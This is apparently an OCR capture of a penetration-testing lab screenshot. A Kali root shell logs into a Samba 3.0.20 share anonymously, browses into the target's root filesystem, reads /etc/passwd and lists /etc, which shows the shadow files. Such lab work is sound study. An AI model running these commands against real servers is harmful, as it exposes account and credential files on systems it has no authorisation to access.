 root@kali8: ~
root@kali8:~# smbclient //192.168.16.220/tmp
WARNING: The "syslog" option is deprecated
Enter root's password:
Anonymous login successful
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.20-Debian]
smb: \> cd rootfs
smb: \rootfs\> cd etc\
smb: \rootfs\etc\> more passwd
getting file \rootfs\etc\passwd of size 1624 as /tmp/smbmore.3aPJWM (396.5 KiloBytes/sec) (average 396.5 KiloBytes/sec)
smb: \rootfs\etc\>
smb: \rootfs\etc\> ls
. DR 0 Thu Apr 27 13:41:12 2017
.. DR 0 Sat Apr 29 17:32:55 2017
fstab R 534 Sun May 20 14:59:18 2012
shadow R 1233 Thu Apr 27 13:41:12 2017
lsb-release R 96 Tue Apr 15 01:04:52 2008
gdm DR 0 Tue Mar 23 17:54:21 2010
pam.conf R 552 Wed Apr 9 16:22:08 2008
bash.bashrc R 1733 Mon Apr 14 23:36:26 2008
modules R 208 Tue Mar 16 19:11:11 2010
pango DR 0 Tue Mar 23 17:55:07 2010
aliases.db R 12288 Wed Apr 28 16:43:03 2010
php5 DR 0 Mon May 14 00:32:06 2012
motd.tail R 346 Tue Mar 16 18:59:33 2010
gshadow- R 735 Fri Apr 16 05:18:16 2010
gssapi_mech.conf R 899 Tue Nov 6 22:41:05 2007
mysql DR 0 Mon May 14 01:50:03 2012
depmod.d DR 0 Tue Mar 16 19:00:55 2010
emacs DR 0 Wed Apr 28 00:07:34 2010
networks R 91 Tue May 15 12:07:13 2007
gshadow R 742 Fri Apr 16 05:18:16 2010
cron.monthly DR 0 Wed Apr 28 02:26:43 2010
fuse.conf R 216 Tue Feb 26 12:25:06 2008
gconf DR 0 Sun May 20 14:38:25 2012
sysctl.conf R 2405 Thu Mar 13 18:24:44 2008
gai.conf R 2689 Fri Apr 4 18:16:32 2008
cron.weekly DR 0 Tue Mar 16 19:11:44 2010
lsb-base-logging.sh R 3820 Mon Mar 10 15:00:16 2008
hosts.deny R 878 Tue Mar 16 19:01:01 2010
postgresql-common DR 0 Wed Mar 17 10:08:45 2010
vsftpd.conf R 4430 Sun May 20 14:19:56 2012
adduser.conf R 2975 Tue Mar 16 19:00:57 2010
su-to-rootrc R 19 Thu Mar 6 03:31:57 2008
rc1.d DR 0 Sun May 20 17:30:20 2012
Search Windows
ENG
11:25 PM
4/29/2017
2